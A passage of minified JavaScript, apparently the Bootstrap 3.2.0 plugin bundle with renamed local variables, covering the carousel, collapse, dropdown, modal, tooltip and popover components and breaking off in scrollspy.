39:this.next();break;default:return}dRgO.preventDefault()},fMcM.prototype.cycle=function(gfeT){return gfeT||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(dRgO.proxy(this.next,this),this.options.interval)),this},fMcM.prototype.getItemIndex=function(dRgO){return this.$items=dRgO.parent().children(".item"),this.$items.index(dRgO||this.$active)},fMcM.prototype.to=function(gfeT){var fMcM=this,fHfc=this.getItemIndex(this.$active=this.$element.find(".item.active"));return gfeT>this.$items.length-1||0>gfeT?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){fMcM.to(gfeT)}):fHfc==gfeT?this.pause().cycle():this.slide(gfeT>fHfc?"next":"prev",dRgO(this.$items[gfeT]))},fMcM.prototype.pause=function(gfeT){return gfeT||(this.paused=!0),this.$element.find(".next, .prev").length&&dRgO.support.transition&&(this.$element.trigger(dRgO.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},fMcM.prototype.next=function(){return this.sliding?void 0:this.slide("next")},fMcM.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},fMcM.prototype.slide=function(gfeT,fMcM){var fHfc=this.$element.find(".item.active"),dMcJ=fMcM||fHfc[gfeT](),bOfZ=this.interval,debU="next"==gfeT?"left":"right",fjdc="next"==gfeT?"first":"last",gefj=this;if(!dMcJ.length){if(!this.options.wrap)return;dMcJ=this.$element.find(".item")[fjdc]()}if(dMcJ.hasClass("active"))return this.sliding=!1;var gcbH=dMcJ[0],gZfM=dRgO.Event("slide.bs.carousel",{relatedTarget:gcbH,direction:debU});if(this.$element.trigger(gZfM),!gZfM.isDefaultPrevented()){if(this.sliding=!0,bOfZ&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var bMfi=dRgO(this.$indicators.children()[this.getItemIndex(dMcJ)]);bMfi&&bMfi.addClass("active")}var cdgd=dRgO.Event("slid.bs.carousel",{relatedTarget:gcbH,direction:debU});return dRgO.support.transition&&this.$element.hasClass("slide")?(dMcJ.addClass(gfeT),dMcJ[0].offsetWidth,fHfc.addClass(debU),dMcJ.addClass(debU),fHfc.one("bsTransitionEnd",function(){dMcJ.removeClass([gfeT,debU].join(" ")).addClass("active"),fHfc.removeClass(["active",debU].join(" ")),gefj.sliding=!1,setTimeout(function(){gefj.$element.trigger(cdgd)},0)}).emulateTransitionEnd(1e3*fHfc.css("transition-duration").slice(0,-1))):(fHfc.removeClass("active"),dMcJ.addClass("active"),this.sliding=!1,this.$element.trigger(cdgd)),bOfZ&&this.cycle(),this}};var fHfc=dRgO.fn.carousel;dRgO.fn.carousel=gfeT,dRgO.fn.carousel.Constructor=fMcM,dRgO.fn.carousel.noConflict=function(){return dRgO.fn.carousel=fHfc,this},dRgO(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dRgO(dMcJ.attr("data-target")||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""));if(bOfZ.hasClass("carousel")){var debU=dRgO.extend({},bOfZ.data(),dMcJ.data()),fjdc=dMcJ.attr("data-slide-to");fjdc&&(debU.interval=!1),gfeT.call(bOfZ,debU),fjdc&&bOfZ.data("bs.carousel").to(fjdc),fMcM.preventDefault()}}),dRgO(window).on("load",function(){dRgO('[data-ride="carousel"]').each(function(){var fMcM=dRgO(this);gfeT.call(fMcM,fMcM.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.collapse"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT);!dMcJ&&bOfZ.toggle&&"show"==gfeT&&(gfeT=!gfeT),dMcJ||fHfc.data("bs.collapse",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.transitioning=null,this.options.parent&&(this.$parent=dRgO(this.options.parent)),this.options.toggle&&this.toggle()};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={toggle:!0},fMcM.prototype.dimension=function(){var dRgO=this.$element.hasClass("width");return dRgO?"width":"height"},fMcM.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var fMcM=dRgO.Event("show.bs.collapse");if(this.$element.trigger(fMcM),!fMcM.isDefaultPrevented()){var fHfc=this.$parent&&this.$parent.find("> .panel > .in");if(fHfc&&fHfc.length){var dMcJ=fHfc.data("bs.collapse");if(dMcJ&&dMcJ.transitioning)return;gfeT.call(fHfc,"hide"),dMcJ||fHfc.data("bs.collapse",null)}var bOfZ=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[bOfZ](0),this.transitioning=1;var debU=function(){this.$element.removeClass("collapsing").addClass("collapse in")[bOfZ](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!dRgO.support.transition)return debU.call(this);var fjdc=dRgO.camelCase(["scroll",bOfZ].join("-"));this.$element.one("bsTransitionEnd",dRgO.proxy(debU,this)).emulateTransitionEnd(350)[bOfZ](this.$element[0][fjdc])}}},fMcM.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var gfeT=dRgO.Event("hide.bs.collapse");if(this.$element.trigger(gfeT),!gfeT.isDefaultPrevented()){var fMcM=this.dimension();this.$element[fMcM](this.$element[fMcM]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var fHfc=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return dRgO.support.transition?void this.$element[fMcM](0).one("bsTransitionEnd",dRgO.proxy(fHfc,this)).emulateTransitionEnd(350):fHfc.call(this)}}},fMcM.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var fHfc=dRgO.fn.collapse;dRgO.fn.collapse=gfeT,dRgO.fn.collapse.Constructor=fMcM,dRgO.fn.collapse.noConflict=function(){return dRgO.fn.collapse=fHfc,this},dRgO(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dMcJ.attr("data-target")||fMcM.preventDefault()||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""),debU=dRgO(bOfZ),fjdc=debU.data("bs.collapse"),gefj=fjdc?"toggle":dMcJ.data(),gcbH=dMcJ.attr("data-parent"),gZfM=gcbH&&dRgO(gcbH);fjdc&&fjdc.transitioning||(gZfM&&gZfM.find('[data-toggle="collapse"][data-parent="'+gcbH+'"]').not(dMcJ).addClass("collapsed"),dMcJ[debU.hasClass("in")?"addClass":"removeClass"]("collapsed")),gfeT.call(debU,gefj)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){gfeT&&3===gfeT.which||(dRgO(dMcJ).remove(),dRgO(bOfZ).each(function(){var fHfc=fMcM(dRgO(this)),dMcJ={relatedTarget:this};fHfc.hasClass("open")&&(fHfc.trigger(gfeT=dRgO.Event("hide.bs.dropdown",dMcJ)),gfeT.isDefaultPrevented()||fHfc.removeClass("open").trigger("hidden.bs.dropdown",dMcJ))}))}function fMcM(gfeT){var fMcM=gfeT.attr("data-target");fMcM||(fMcM=gfeT.attr("href"),fMcM=fMcM&&/#[A-Za-z]/.test(fMcM)&&fMcM.replace(/.*(?=#[^\s]*$)/,""));var fHfc=fMcM&&dRgO(fMcM);return fHfc&&fHfc.length?fHfc:gfeT.parent()}function fHfc(gfeT){return this.each(function(){var fMcM=dRgO(this),fHfc=fMcM.data("bs.dropdown");fHfc||fMcM.data("bs.dropdown",fHfc=new debU(this)),"string"==typeof gfeT&&fHfc[gfeT].call(fMcM)})}var dMcJ=".dropdown-backdrop",bOfZ='[data-toggle="dropdown"]',debU=function(gfeT){dRgO(gfeT).on("click.bs.dropdown",this.toggle)};debU.VERSION="3.2.0",debU.prototype.toggle=function(fHfc){var dMcJ=dRgO(this);if(!dMcJ.is(".disabled, :disabled")){var bOfZ=fMcM(dMcJ),debU=bOfZ.hasClass("open");if(gfeT(),!debU){"ontouchstart"in document.documentElement&&!bOfZ.closest(".navbar-nav").length&&dRgO('<div class="dropdown-backdrop"/>').insertAfter(dRgO(this)).on("click",gfeT);var fjdc={relatedTarget:this};if(bOfZ.trigger(fHfc=dRgO.Event("show.bs.dropdown",fjdc)),fHfc.isDefaultPrevented())return;dMcJ.trigger("focus"),bOfZ.toggleClass("open").trigger("shown.bs.dropdown",fjdc)}return!1}},debU.prototype.keydown=function(gfeT){if(/(38|40|27)/.test(gfeT.keyCode)){var fHfc=dRgO(this);if(gfeT.preventDefault(),gfeT.stopPropagation(),!fHfc.is(".disabled, :disabled")){var dMcJ=fMcM(fHfc),debU=dMcJ.hasClass("open");if(!debU||debU&&27==gfeT.keyCode)return 27==gfeT.which&&dMcJ.find(bOfZ).trigger("focus"),fHfc.trigger("click");var fjdc=" li:not(.divider):visible a",gefj=dMcJ.find('[role="menu"]'+fjdc+', [role="listbox"]'+fjdc);if(gefj.length){var gcbH=gefj.index(gefj.filter(":focus"));38==gfeT.keyCode&&gcbH>0&&gcbH--,40==gfeT.keyCode&&gcbH<gefj.length-1&&gcbH++,~gcbH||(gcbH=0),gefj.eq(gcbH).trigger("focus")}}}};var fjdc=dRgO.fn.dropdown;dRgO.fn.dropdown=fHfc,dRgO.fn.dropdown.Constructor=debU,dRgO.fn.dropdown.noConflict=function(){return dRgO.fn.dropdown=fjdc,this},dRgO(document).on("click.bs.dropdown.data-api",gfeT).on("click.bs.dropdown.data-api",".dropdown form",function(dRgO){dRgO.stopPropagation()}).on("click.bs.dropdown.data-api",bOfZ,debU.prototype.toggle).on("keydown.bs.dropdown.data-api",bOfZ+', [role="menu"], [role="listbox"]',debU.prototype.keydown)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT,fHfc){return this.each(function(){var dMcJ=dRgO(this),bOfZ=dMcJ.data("bs.modal"),debU=dRgO.extend({},fMcM.DEFAULTS,dMcJ.data(),"object"==typeof gfeT&&gfeT);bOfZ||dMcJ.data("bs.modal",bOfZ=new fMcM(this,debU)),"string"==typeof gfeT?bOfZ[gfeT](fHfc):debU.show&&bOfZ.show(fHfc)})}var fMcM=function(gfeT,fMcM){this.options=fMcM,this.$body=dRgO(document.body),this.$element=dRgO(gfeT),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,dRgO.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},fMcM.prototype.toggle=function(dRgO){return this.isShown?this.hide():this.show(dRgO)},fMcM.prototype.show=function(gfeT){var fMcM=this,fHfc=dRgO.Event("show.bs.modal",{relatedTarget:gfeT});this.$element.trigger(fHfc),this.isShown||fHfc.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',dRgO.proxy(this.hide,this)),this.backdrop(function(){var fHfc=dRgO.support.transition&&fMcM.$element.hasClass("fade");fMcM.$element.parent().length||fMcM.$element.appendTo(fMcM.$body),fMcM.$element.show().scrollTop(0),fHfc&&fMcM.$element[0].offsetWidth,fMcM.$element.addClass("in").attr("aria-hidden",!1),fMcM.enforceFocus();var dMcJ=dRgO.Event("shown.bs.modal",{relatedTarget:gfeT});fHfc?fMcM.$element.find(".modal-dialog").one("bsTransitionEnd",function(){fMcM.$element.trigger("focus").trigger(dMcJ)}).emulateTransitionEnd(300):fMcM.$element.trigger("focus").trigger(dMcJ)}))},fMcM.prototype.hide=function(gfeT){gfeT&&gfeT.preventDefault(),gfeT=dRgO.Event("hide.bs.modal"),this.$element.trigger(gfeT),this.isShown&&!gfeT.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),dRgO(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),dRgO.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",dRgO.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},fMcM.prototype.enforceFocus=function(){dRgO(document).off("focusin.bs.modal").on("focusin.bs.modal",dRgO.proxy(function(dRgO){this.$element[0]===dRgO.target||this.$element.has(dRgO.target).length||this.$element.trigger("focus")},this))},fMcM.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",dRgO.proxy(function(dRgO){27==dRgO.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},fMcM.prototype.hideModal=function(){var dRgO=this;this.$element.hide(),this.backdrop(function(){dRgO.$element.trigger("hidden.bs.modal")})},fMcM.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},fMcM.prototype.backdrop=function(gfeT){var fMcM=this,fHfc=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var dMcJ=dRgO.support.transition&&fHfc;if(this.$backdrop=dRgO('<div class="modal-backdrop '+fHfc+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",dRgO.proxy(function(dRgO){dRgO.target===dRgO.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),dMcJ&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!gfeT)return;dMcJ?this.$backdrop.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var bOfZ=function(){fMcM.removeBackdrop(),gfeT&&gfeT()};dRgO.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",bOfZ).emulateTransitionEnd(150):bOfZ()}else gfeT&&gfeT()},fMcM.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},fMcM.prototype.setScrollbar=function(){var dRgO=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",dRgO+this.scrollbarWidth)},fMcM.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},fMcM.prototype.measureScrollbar=function(){var dRgO=document.createElement("div");dRgO.className="modal-scrollbar-measure",this.$body.append(dRgO);var gfeT=dRgO.offsetWidth-dRgO.clientWidth;return this.$body[0].removeChild(dRgO),gfeT};var fHfc=dRgO.fn.modal;dRgO.fn.modal=gfeT,dRgO.fn.modal.Constructor=fMcM,dRgO.fn.modal.noConflict=function(){return dRgO.fn.modal=fHfc,this},dRgO(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(fMcM){var fHfc=dRgO(this),dMcJ=fHfc.attr("href"),bOfZ=dRgO(fHfc.attr("data-target")||dMcJ&&dMcJ.replace(/.*(?=#[^\s]+$)/,"")),debU=bOfZ.data("bs.modal")?"toggle":dRgO.extend({remote:!/#/.test(dMcJ)&&dMcJ},bOfZ.data(),fHfc.data());fHfc.is("a")&&fMcM.preventDefault(),bOfZ.one("show.bs.modal",function(dRgO){dRgO.isDefaultPrevented()||bOfZ.one("hidden.bs.modal",function(){fHfc.is(":visible")&&fHfc.trigger("focus")})}),gfeT.call(bOfZ,debU,this)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tooltip"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.tooltip",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",dRgO,gfeT)};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},fMcM.prototype.init=function(gfeT,fMcM,fHfc){this.enabled=!0,this.type=gfeT,this.$element=dRgO(fMcM),this.options=this.getOptions(fHfc),this.$viewport=this.options.viewport&&dRgO(this.options.viewport.selector||this.options.viewport);for(var dMcJ=this.options.trigger.split(" "),bOfZ=dMcJ.length;bOfZ--;){var debU=dMcJ[bOfZ];if("click"==debU)this.$element.on("click."+this.type,this.options.selector,dRgO.proxy(this.toggle,this));else if("manual"!=debU){var fjdc="hover"==debU?"mouseenter":"focusin",gefj="hover"==debU?"mouseleave":"focusout";this.$element.on(fjdc+"."+this.type,this.options.selector,dRgO.proxy(this.enter,this)),this.$element.on(gefj+"."+this.type,this.options.selector,dRgO.proxy(this.leave,this))}}this.options.selector?this._options=dRgO.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.getOptions=function(gfeT){return gfeT=dRgO.extend({},this.getDefaults(),this.$element.data(),gfeT),gfeT.delay&&"number"==typeof gfeT.delay&&(gfeT.delay={show:gfeT.delay,hide:gfeT.delay}),gfeT},fMcM.prototype.getDelegateOptions=function(){var gfeT={},fMcM=this.getDefaults();return this._options&&dRgO.each(this._options,function(dRgO,fHfc){fMcM[dRgO]!=fHfc&&(gfeT[dRgO]=fHfc)}),gfeT},fMcM.prototype.enter=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="in",fMcM.options.delay&&fMcM.options.delay.show?void(fMcM.timeout=setTimeout(function(){"in"==fMcM.hoverState&&fMcM.show()},fMcM.options.delay.show)):fMcM.show()},fMcM.prototype.leave=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="out",fMcM.options.delay&&fMcM.options.delay.hide?void(fMcM.timeout=setTimeout(function(){"out"==fMcM.hoverState&&fMcM.hide()},fMcM.options.delay.hide)):fMcM.hide()},fMcM.prototype.show=function(){var gfeT=dRgO.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(gfeT);var fMcM=dRgO.contains(document.documentElement,this.$element[0]);if(gfeT.isDefaultPrevented()||!fMcM)return;var fHfc=this,dMcJ=this.tip(),bOfZ=this.getUID(this.type);this.setContent(),dMcJ.attr("id",bOfZ),this.$element.attr("aria-describedby",bOfZ),this.options.animation&&dMcJ.addClass("fade");var debU="function"==typeof this.options.placement?this.options.placement.call(this,dMcJ[0],this.$element[0]):this.options.placement,fjdc=/\s?auto?\s?/i,gefj=fjdc.test(debU);gefj&&(debU=debU.replace(fjdc,"")||"top"),dMcJ.detach().css({top:0,left:0,display:"block"}).addClass(debU).data("bs."+this.type,this),this.options.container?dMcJ.appendTo(this.options.container):dMcJ.insertAfter(this.$element);var gcbH=this.getPosition(),gZfM=dMcJ[0].offsetWidth,bMfi=dMcJ[0].offsetHeight;if(gefj){var cdgd=debU,dRgOdRgO=this.$element.parent(),gfeTdRgO=this.getPosition(dRgOdRgO);debU="bottom"==debU&&gcbH.top+gcbH.height+bMfi-gfeTdRgO.scroll>gfeTdRgO.height?"top":"top"==debU&&gcbH.top-gfeTdRgO.scroll-bMfi<0?"bottom":"right"==debU&&gcbH.right+gZfM>gfeTdRgO.width?"left":"left"==debU&&gcbH.left-gZfM<gfeTdRgO.left?"right":debU,dMcJ.removeClass(cdgd).addClass(debU)}var fMcMdRgO=this.getCalculatedOffset(debU,gcbH,gZfM,bMfi);this.applyPlacement(fMcMdRgO,debU);var fHfcdRgO=function(){fHfc.$element.trigger("shown.bs."+fHfc.type),fHfc.hoverState=null};dRgO.support.transition&&this.$tip.hasClass("fade")?dMcJ.one("bsTransitionEnd",fHfcdRgO).emulateTransitionEnd(150):fHfcdRgO()}},fMcM.prototype.applyPlacement=function(gfeT,fMcM){var fHfc=this.tip(),dMcJ=fHfc[0].offsetWidth,bOfZ=fHfc[0].offsetHeight,debU=parseInt(fHfc.css("margin-top"),10),fjdc=parseInt(fHfc.css("margin-left"),10);isNaN(debU)&&(debU=0),isNaN(fjdc)&&(fjdc=0),gfeT.top=gfeT.top+debU,gfeT.left=gfeT.left+fjdc,dRgO.offset.setOffset(fHfc[0],dRgO.extend({using:function(dRgO){fHfc.css({top:Math.round(dRgO.top),left:Math.round(dRgO.left)})}},gfeT),0),fHfc.addClass("in");var gefj=fHfc[0].offsetWidth,gcbH=fHfc[0].offsetHeight;"top"==fMcM&&gcbH!=bOfZ&&(gfeT.top=gfeT.top+bOfZ-gcbH);var gZfM=this.getViewportAdjustedDelta(fMcM,gfeT,gefj,gcbH);gZfM.left?gfeT.left+=gZfM.left:gfeT.top+=gZfM.top;var bMfi=gZfM.left?2*gZfM.left-dMcJ+gefj:2*gZfM.top-bOfZ+gcbH,cdgd=gZfM.left?"left":"top",dRgOdRgO=gZfM.left?"offsetWidth":"offsetHeight";fHfc.offset(gfeT),this.replaceArrow(bMfi,fHfc[0][dRgOdRgO],cdgd)},fMcM.prototype.replaceArrow=function(dRgO,gfeT,fMcM){this.arrow().css(fMcM,dRgO?50*(1-dRgO/gfeT)+"%":"")},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle();dRgO.find(".tooltip-inner")[this.options.html?"html":"text"](gfeT),dRgO.removeClass("fade in top bottom left right")},fMcM.prototype.hide=function(){function gfeT(){"in"!=fMcM.hoverState&&fHfc.detach(),fMcM.$element.trigger("hidden.bs."+fMcM.type)}var fMcM=this,fHfc=this.tip(),dMcJ=dRgO.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(dMcJ),dMcJ.isDefaultPrevented()?void 0:(fHfc.removeClass("in"),dRgO.support.transition&&this.$tip.hasClass("fade")?fHfc.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT(),this.hoverState=null,this)},fMcM.prototype.fixTitle=function(){var dRgO=this.$element;(dRgO.attr("title")||"string"!=typeof dRgO.attr("data-original-title"))&&dRgO.attr("data-original-title",dRgO.attr("title")||"").attr("title","")},fMcM.prototype.hasContent=function(){return this.getTitle()},fMcM.prototype.getPosition=function(gfeT){gfeT=gfeT||this.$element;var fMcM=gfeT[0],fHfc="BODY"==fMcM.tagName;return dRgO.extend({},"function"==typeof fMcM.getBoundingClientRect?fMcM.getBoundingClientRect():null,{scroll:fHfc?document.documentElement.scrollTop||document.body.scrollTop:gfeT.scrollTop(),width:fHfc?dRgO(window).width():gfeT.outerWidth(),height:fHfc?dRgO(window).height():gfeT.outerHeight()},fHfc?{top:0,left:0}:gfeT.offset())},fMcM.prototype.getCalculatedOffset=function(dRgO,gfeT,fMcM,fHfc){return"bottom"==dRgO?{top:gfeT.top+gfeT.height,left:gfeT.left+gfeT.width/2-fMcM/2}:"top"==dRgO?{top:gfeT.top-fHfc,left:gfeT.left+gfeT.width/2-fMcM/2}:"left"==dRgO?{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left-fMcM}:{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left+gfeT.width}},fMcM.prototype.getViewportAdjustedDelta=function(dRgO,gfeT,fMcM,fHfc){var dMcJ={top:0,left:0};if(!this.$viewport)return dMcJ;var bOfZ=this.options.viewport&&this.options.viewport.padding||0,debU=this.getPosition(this.$viewport);if(/right|left/.test(dRgO)){var fjdc=gfeT.top-bOfZ-debU.scroll,gefj=gfeT.top+bOfZ-debU.scroll+fHfc;fjdc<debU.top?dMcJ.top=debU.top-fjdc:gefj>debU.top+debU.height&&(dMcJ.top=debU.top+debU.height-gefj)}else{var gcbH=gfeT.left-bOfZ,gZfM=gfeT.left+bOfZ+fMcM;gcbH<debU.left?dMcJ.left=debU.left-gcbH:gZfM>debU.width&&(dMcJ.left=debU.left+debU.width-gZfM)}return dMcJ},fMcM.prototype.getTitle=function(){var dRgO,gfeT=this.$element,fMcM=this.options;return dRgO=gfeT.attr("data-original-title")||("function"==typeof fMcM.title?fMcM.title.call(gfeT[0]):fMcM.title)},fMcM.prototype.getUID=function(dRgO){do{dRgO+=~~(1e6*Math.random())}while(document.getElementById(dRgO));return dRgO},fMcM.prototype.tip=function(){return this.$tip=this.$tip||dRgO(this.options.template)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},fMcM.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},fMcM.prototype.enable=function(){this.enabled=!0},fMcM.prototype.disable=function(){this.enabled=!1},fMcM.prototype.toggleEnabled=function(){this.enabled=!this.enabled},fMcM.prototype.toggle=function(gfeT){var fMcM=this;gfeT&&(fMcM=dRgO(gfeT.currentTarget).data("bs."+this.type),fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM))),fMcM.tip().hasClass("in")?fMcM.leave(fMcM):fMcM.enter(fMcM)},fMcM.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var fHfc=dRgO.fn.tooltip;dRgO.fn.tooltip=gfeT,dRgO.fn.tooltip.Constructor=fMcM,dRgO.fn.tooltip.noConflict=function(){return dRgO.fn.tooltip=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.popover"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.popover",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.init("popover",dRgO,gfeT)};if(!dRgO.fn.tooltip)throw new Error("Popover requires tooltip.js");fMcM.VERSION="3.2.0",fMcM.DEFAULTS=dRgO.extend({},dRgO.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),fMcM.prototype=dRgO.extend({},dRgO.fn.tooltip.Constructor.prototype),fMcM.prototype.constructor=fMcM,fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle(),fMcM=this.getContent();dRgO.find(".popover-title")[this.options.html?"html":"text"](gfeT),dRgO.find(".popover-content").empty()[this.options.html?"string"==typeof fMcM?"html":"append":"text"](fMcM),dRgO.removeClass("fade top bottom left right in"),dRgO.find(".popover-title").html()||dRgO.find(".popover-title").hide()},fMcM.prototype.hasContent=function(){return this.getTitle()||this.getContent()},fMcM.prototype.getContent=function(){var dRgO=this.$element,gfeT=this.options;return dRgO.attr("data-content")||("function"==typeof gfeT.content?gfeT.content.call(dRgO[0]):gfeT.content)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},fMcM.prototype.tip=function(){return this.$tip||(this.$tip=dRgO(this.options.template)),this.$tip};var fHfc=dRgO.fn.popover;dRgO.fn.popover=gfeT,dRgO.fn.popover.Constructor=fMcM,dRgO.fn.popover.noConflict=function(){return dRgO.fn.popover=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(fMcM,fHfc){var dMcJ=dRgO.proxy(this.process,this);this.$body=dRgO("body"),this.$scrollElement=dRgO(dRgO(fMcM).is("body")?window:fMcM),this.options=dRgO.extend({},gfeT.DEFAULTS,fHfc),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",dMcJ),this.refresh(),this.process()}function fMcM(fMcM){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.scrollspy"),bOfZ="object"==typeof fMcM&&fMcM;dMcJ||fHfc.data("bs.scrollspy",dMcJ=new gfeT(this,bOfZ)),"string"==typeof fMcM&&dMcJ[fMcM]()})}gfeT.VERSION="3.2.0",gfeT.DEFAULTS={offset:10},gfeT.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},gfeT.prototype.refresh=function(){var gfeT="offset",fMcM=0;dRgO.isWindow(this.$scrollElement[0])||(gfeT="position",fMcM=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var fHfc=this;this.$body.find(this.selector).map(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("target")||fHfc.attr("href"),bOfZ=/^#./.test(dMcJ)&&dRgO(dMcJ);return bOfZ&&bOfZ.length&&bOfZ.is(":visible")&&[[bOfZ[gfeT]().top+fMcM,dMcJ]]||null}).sort(function(dRgO,gfeT){return dRgO[0]-gfeT[0]}).each(function(){fHfc.offsets.push(this[0]),fHfc.targets.push(this[1])})},gfeT.prototype.process=function(){var 